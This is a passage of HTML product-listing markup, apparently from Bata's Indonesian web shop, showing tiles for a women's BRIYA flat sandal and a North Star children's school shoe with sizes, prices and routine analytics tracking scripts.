        alt="Sandal Flat Wanita BRIYA"
        title="Sandal Flat Wanita BRIYA"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2025_5316033 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2025_5316033"
                data-name="Sandal Flat Wanita BRIYA"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/id/sandal-flat-wanita-briya-540M_TA531033142W.html?dwvar_540M__TA531033142W_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA531033142W_color=BLACK&amp;pid=540M_TA531033142W"
                                        data-classtorefresh="tile_540M_2025_5316033" title="HITAM"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="Pilih warna HITAM, Rp 249,900">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1243c912/images/tile/5316033_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1243c912/images/tile/5316033_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1243c912/images/tile/5316033_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                                
                                    <a class="" href="/id/sandal-flat-wanita-briya-540M_TA531033142W.html?dwvar_540M__TA531033142W_color=BLUE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA531033142W_color=BLUE&amp;pid=540M_TA531033142W"
                                        data-classtorefresh="tile_540M_2025_5316033" title="BIRU"
                                        data-color="BLUE" tabindex="0" role="button" aria-label="Pilih warna BIRU, Rp 249,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="BLUE" class="BLUE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80e2ef9b/images/tile/5319033_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80e2ef9b/images/tile/5319033_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80e2ef9b/images/tile/5319033_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLUE" title="BLUE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2025_5316033">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2025_5316033"
        data-analytics-product-id="540M_2025_5316033"
        href="/id/sandal-flat-wanita-briya-540M_TA531033142W.html?dwvar_540M__TA531033142W_color=BLACK"
        aria-labelledby="brand-540M_2025_5316033 product-540M_2025_5316033-name product-540M_2025_5316033-price">
        <div class="cc-tile-product-name" id="product-540M_2025_5316033-name">
            Sandal Flat Wanita BRIYA
        </div>
        <span class="sr-only" id="product-540M_2025_5316033-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA</span>
                    <span class="cc-tile-sizes__prod-name">Sandal Flat Wanita BRIYA</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">C</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-flat-wanita-briya-540M_TA531033142W.html?dwvar_540M__TA531033142W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA531033142W_color=BLACK&amp;dwvar_540M__TA531033142W_id_sizecode_c=030&amp;pid=540M_TA531033142W&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2025_5316033" title="36"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="540M_2025_5316033_030"
                                        role="button"
                                        aria-label="Pilih ukuran 36">
                                        36
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-flat-wanita-briya-540M_TA531033142W.html?dwvar_540M__TA531033142W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA531033142W_color=BLACK&amp;dwvar_540M__TA531033142W_id_sizecode_c=040&amp;pid=540M_TA531033142W&amp;sizeSelected=37"
                                        data-classtorefresh="tile_540M_2025_5316033" title="37"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="540M_2025_5316033_040"
                                        role="button"
                                        aria-label="Pilih ukuran 37">
                                        37
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-flat-wanita-briya-540M_TA531033142W.html?dwvar_540M__TA531033142W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA531033142W_color=BLACK&amp;dwvar_540M__TA531033142W_id_sizecode_c=060&amp;pid=540M_TA531033142W&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2025_5316033" title="39"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2025_5316033_060"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-flat-wanita-briya-540M_TA531033142W.html?dwvar_540M__TA531033142W_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA531033142W_color=BLACK&amp;dwvar_540M__TA531033142W_id_sizecode_c=080&amp;pid=540M_TA531033142W&amp;sizeSelected=41"
                                        data-classtorefresh="tile_540M_2025_5316033" title="41"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="540M_2025_5316033_080"
                                        role="button"
                                        aria-label="Pilih ukuran 41">
                                        41
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2025_5316033"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2025_5316033"
    data-name="Sandal Flat Wanita BRIYA"
    data-id="540M_2025_5316033"
    data-dimension1="540M_TA531033142W"
    data-dimension2="5316033"
    data-dimension3="540M_2025_5316033"
    data-price="249900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Temukan kenyamanan dan gaya dalam setiap langkah Anda dengan Sandal Flat Wanita BRIYA dari BATA. Didesain khusus untuk wanita modern, sandal ini menggabungkan bahan PU berkualitas pada bagian atas dan pelapis, memberikan sentuhan lembut dan nyaman. Sol karet yang tahan lama memastikan daya cengkeram yang baik, membuatnya ideal untuk berbagai aktivitas. Dengan desain kontemporer yang chic, sandal ini sempurna untuk melengkapi penampilan sehari-hari Anda. Jadikan BRIYA pilihan utama untuk gaya yang effortless!"
    data-producturl="https://www.bata.com/id/sandal-flat-wanita-briya-540M_TA531033142W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1243c912/images/tile/5316033_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2022_5896032__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_AR5890323201M',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2022_5896032'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_5896032", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_5896032">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="4b0c848686e87d1f4b863d6a46" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sepatu-sekolah-anak-rover-540M_AR5890323201M.html?dwvar_540M__AR5890323201M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" aria-label="Sepatu Sekolah Anak Rover">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Rover"
        title="Sepatu Sekolah Anak Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Rover"
        title="Sepatu Sekolah Anak Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_5896032 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_5896032"
                data-name="Sepatu Sekolah Anak Rover"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5896032">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5896032"
        data-analytics-product-id="540M_2022_5896032"
        href="/id/sepatu-sekolah-anak-rover-540M_AR5890323201M.html?dwvar_540M__AR5890323201M_color=BLACK"
        aria-labelledby="brand-540M_2022_5896032 product-540M_2022_5896032-name product-540M_2022_5896032-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5896032-name">
            Sepatu Sekolah Anak Rover
        </div>
        <span class="sr-only" id="product-540M_2022_5896032-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">NORTH STAR</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Sekolah Anak Rover</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-anak-rover-540M_AR5890323201M.html?dwvar_540M__AR5890323201M_color=020" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5890323201M_color=BLACK&amp;dwvar_540M__AR5890323201M_id_sizecode_c=020&amp;pid=540M_AR5890323201M&amp;sizeSelected=35"
                                        data-classtorefresh="tile_540M_2022_5896032" title="35"
                                        data-size="020"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5896032_020"
                                        role="button"
                                        aria-label="Pilih ukuran 35">
                                        35
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-anak-rover-540M_AR5890323201M.html?dwvar_540M__AR5890323201M_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5890323201M_color=BLACK&amp;dwvar_540M__AR5890323201M_id_sizecode_c=030&amp;pid=540M_AR5890323201M&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2022_5896032" title="36"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5896032_030"
                                        role="button"
                                        aria-label="Pilih ukuran 36">
                                        36
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-anak-rover-540M_AR5890323201M.html?dwvar_540M__AR5890323201M_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5890323201M_color=BLACK&amp;dwvar_540M__AR5890323201M_id_sizecode_c=040&amp;pid=540M_AR5890323201M&amp;sizeSelected=37"
                                        data-classtorefresh="tile_540M_2022_5896032" title="37"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5896032_040"
                                        role="button"
                                        aria-label="Pilih ukuran 37">
                                        37
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-anak-rover-540M_AR5890323201M.html?dwvar_540M__AR5890323201M_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5890323201M_color=BLACK&amp;dwvar_540M__AR5890323201M_id_sizecode_c=050&amp;pid=540M_AR5890323201M&amp;sizeSelected=38"
                                        data-classtorefresh="tile_540M_2022_5896032" title="38"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5896032_050"
                                        role="button"
                                        aria-label="Pilih ukuran 38">
                                        38
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-anak-rover-540M_AR5890323201M.html?dwvar_540M__AR5890323201M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5890323201M_color=BLACK&amp;dwvar_540M__AR5890323201M_id_sizecode_c=060&amp;pid=540M_AR5890323201M&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2022_5896032" title="39"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5896032_060"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-anak-rover-540M_AR5890323201M.html?dwvar_540M__AR5890323201M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5890323201M_color=BLACK&amp;dwvar_540M__AR5890323201M_id_sizecode_c=070&amp;pid=540M_AR5890323201M&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2022_5896032" title="40"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5896032_070"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-anak-rover-540M_AR5890323201M.html?dwvar_540M__AR5890323201M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5890323201M_color=BLACK&amp;dwvar_540M__AR5890323201M_id_sizecode_c=080&amp;pid=540M_AR5890323201M&amp;sizeSelected=41"
                                        data-classtorefresh="tile_540M_2022_5896032" title="41"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5896032_080"
                                        role="button"
                                        aria-label="Pilih ukuran 41">
                                        41
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-anak-rover-540M_AR5890323201M.html?dwvar_540M__AR5890323201M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5890323201M_color=BLACK&amp;dwvar_540M__AR5890323201M_id_sizecode_c=090&amp;pid=540M_AR5890323201M&amp;sizeSelected=42"
                                        data-classtorefresh="tile_540M_2022_5896032" title="42"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5896032_090"
                                        role="button"
                                        aria-label="Pilih ukuran 42">
                                        42
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-anak-rover-540M_AR5890323201M.html?dwvar_540M__AR5890323201M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5890323201M_color=BLACK&amp;dwvar_540M__AR5890323201M_id_sizecode_c=100&amp;pid=540M_AR5890323201M&amp;sizeSelected=43"
                                        data-classtorefresh="tile_540M_2022_5896032" title="43"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5896032_100"
                                        role="button"
                                        aria-label="Pilih ukuran 43">
                                        43
                                    </a>
                                
                                
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_5896032"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5896032"
    data-name="Sepatu Sekolah Anak Rover"
    data-id="540M_2022_5896032"
    data-dimension1="540M_AR5890323201M"
    data-dimension2="5896032"
    data-dimension3="540M_2022_5896032"
    data-price="199900.00"
    data-brand="NORTH STAR"
    data-category="ID_Women_Shoes_Sneakers"
    data-description="North Star kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
